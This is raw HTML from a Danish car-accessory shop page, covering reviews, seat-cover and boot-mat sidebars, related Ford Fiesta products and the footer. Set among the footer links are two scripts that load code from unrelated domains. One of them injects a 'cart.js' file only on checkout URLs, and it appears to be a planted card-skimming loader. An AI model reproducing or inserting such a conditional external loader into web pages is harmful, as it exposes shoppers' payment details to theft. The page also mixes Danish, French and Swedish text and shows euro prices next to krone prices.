            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Udtalelse</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Har du læst produktanmeldelserne?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.dk/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Der er i øjeblikket ingen produktanmeldelser.</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Skræddersyet broderi
            </div>

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-4 text-center">
                                                        Hvordan får du din gratis støvlemåtte?                                                                    </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Placering af støvlemåtte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                LEDNING TIL AIRBAG-SIKRING
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Sådan får du dit gratis tæppe
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent7'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 7</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.dk/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Enhed"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.dk/themes/sweetco/assets/img/product/picto-position-green.png" alt="Enhed" class="mr-2"/> Høj position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.dk/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Enhed"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.dk/themes/sweetco/assets/img/product/picto-position-red.png" alt="Enhed" class="mr-2"/> Lav position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sædebetræk: sikkerhed og kompatibilitet med airbags</strong>
                <p class="text-sm mt-1">Hos Lovauto.de forstår vi vigtigheden af sikkerhed, når du vælger biltilbehør. Vores sædebetræk er designet til at opfylde de strengeste standarder og sikrer, at sideairbags fungerer korrekt i tilfælde af en ulykke.</p>
                <p class="text-sm mt-1">Derfor er disse covers det ideelle valg til at beskytte og personliggøre din bils interiør.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Hvad er et airbag-kompatibelt sædebetræk?</strong>
                <p class="text-sm mt-1">Vores sædebetræk er skræddersyede betræk, der er designet til at dække dine originale sæder. De er designet med særlige områder med svækkede sømme, så sideairbaggene kan udløses med det samme i tilfælde af en ulykke uden nogen form for hindring.</p>
                <p class="text-sm mt-1">Disse specifikke sømme er laboratorietestet for at garantere hurtig og sikker aktivering.</p>
                <br><br>
                <a href="https://www.lovecar.dk/content/19-airbag-sikringsledning" alt="Find ud af mere" class="underline">Find ud af mere</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. Gør dit tæppe personligt, og læg det i kurven.</p>
                <p class="text-sm mt-1">2. Bekræft din kurv. Rabatten vil blive anvendt automatisk.</p>
                <p class="text-sm mt-1">3. Du vil modtage en skabelon for undersøgelsen med posten.</p>
                <p class="text-sm mt-1">4. Se vores videovejledning for at finde ud af, hvordan du måler dit tæppe.</p>
                <p class="text-sm mt-1">5. Send os dine udtalelser.</p>
                <p class="text-sm mt-1">6. Du modtager dit skræddersyede tæppe inden for 20 dage.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Hitta fler tillbehör till din	 FORD FIESTA
  </h4>
  <div class="py-4 nowglt">
    Få 5 % extra rabatt vid köp av minst 3 artiklar
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.dk/6-bilmatter-/327-ford/337-fiesta" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.dk/719-home_default/tapis-voiture.jpg"
                alt="Bilmåtter"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.dk/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.dk/6-bilmatter-/327-ford/337-fiesta">Bilmåtter  FORD FIESTA</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>247.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">274.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="4">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.dk/7-saedeovertraek-til-bil-/327-ford/337-fiesta" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.dk/779-home_default/housses-auto.jpg"
                alt="Housse siège auto"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.dk/779-home_default/housses-auto.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.dk/7-saedeovertraek-til-bil-/327-ford/337-fiesta">Housse siège auto  FORD FIESTA</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>950.94&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">1118.75&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sikker betaling
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/footer/paiement_shop_8.png" class="lazy" alt="Betalingsmetode 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/footer/paiement2_shop_8.png" class="lazy" alt="Betalingsmetode 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Producentkvalitet
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Vi er <span
                                        class="text-center font-bold">Europæisk </span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Vi er <span
                                        class="text-center font-bold">Fabrikanter</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Related Product</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <span class="discount-percentage discount-product">-10%</span>
                                    
                
                    <ul class="product-flags">
                                                    <li class="product-flag discount">-10%</li>
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">72,00 kr.</span>
                                                            

                                <span class="sr-only">Normalpris</span>
                                <span class="regular-price">80,00 kr.</span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovecar.dk/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="add to cart"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + add to cart</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS LEVERING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS LEVERING</span>
                                                                <span class="text-xm text-gray-600 font-light">På alle Websiden</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="Europæisk kvalitet og fremstilling" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">Europæisk kvalitet og fremstilling</span>
                                                                <span class="text-xm text-gray-600 font-light">På vores egen fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIEL LEVERANDØR BILFABRIKANTERNE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIEL LEVERANDØR BILFABRIKANTERNE</span>
                                                                <span class="text-xm text-gray-600 font-light">Store europæiske mærker</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">OM OS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.dk/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ? / Nos engagements
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.dk/content/17-generelle-regler-for-produktsikkerhed"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Generelle regler for produktsikkerhed
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.dk/content/3-generelle-vilkar-og-betingelser-for-salg"
                        title="generelle vilkår og betingelser for salg"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Generelle vilkår og betingelser for salg
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.dk/content/9-privatlivspolitik-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privatlivspolitik / cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-os-1" href="https://support.tailleurauto.com/hc/da-dk"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt os
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATION</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-2" href="https://www.lovecar.dk/content/1-leveringsikker-betalinggaranti"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Sikker betaling/Garanti
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Rad</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.dk/content/16-personlige-bilmatter"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Personlige bilmåtter
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.dk/content/18-gummimatter-til-bil"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimåtter til bil
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sikker betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
